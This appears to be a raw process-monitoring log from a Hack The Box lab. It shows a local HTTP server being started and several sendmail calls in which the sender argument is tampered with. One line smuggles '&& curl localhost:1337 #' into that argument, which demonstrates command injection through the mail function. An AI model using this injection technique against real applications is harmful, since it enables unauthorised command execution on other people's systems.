 2022/07/16 12:27:49 CMD: UID=1000 PID=12549  |
2022/07/16 12:27:49 CMD: UID=1000 PID=12550  | /usr/bin/zsh
2022/07/16 12:27:49 CMD: UID=???  PID=12553  | ???
2022/07/16 12:27:49 CMD: UID=1000 PID=12552  | /usr/bin/zsh
2022/07/16 12:27:55 CMD: UID=1000 PID=12557  | python3 -m http.server 1337
2022/07/16 12:27:59 CMD: UID=1000 PID=12559  | sh -c /usr/sbin/sendmail -t -i -frelations@moi.gov.htb
2022/07/16 12:27:59 CMD: UID=1000 PID=12560  | /usr/sbin/sendmail -t -i -frelations@moi.gov.htb
2022/07/16 12:28:07 CMD: UID=1000 PID=12566  | sh -c /usr/sbin/sendmail -t -i -frelations@moi.govaaa.htb
2022/07/16 12:28:07 CMD: UID=1000 PID=12567  | /usr/sbin/sendmail -t -i -frelations@moi.govaaa.htb
2022/07/16 12:28:09 CMD: UID=0    PID=12569  |
2022/07/16 12:28:27 CMD: UID=1000 PID=12571  | sh -c /usr/sbin/sendmail -t -i -frelations@moi.gov.htb \&\& curl localhost:1337 \#
2022/07/16 12:28:27 CMD: UID=1000 PID=12572  | /usr/sbin/sendmail -t -i -frelations@moi.gov.htb && curl localhost:1337 #
2022/07/16 12:28:50 CMD: UID=1000 PID=12581  | /usr/sbin/sendmail -t -i -frelations@moi.gov.htb
2022/07/16 12:28:50 CMD: UID=1000 PID=12580  | sh -c /usr/sbin/sendmail -t -i -frelations@moi.gov.htb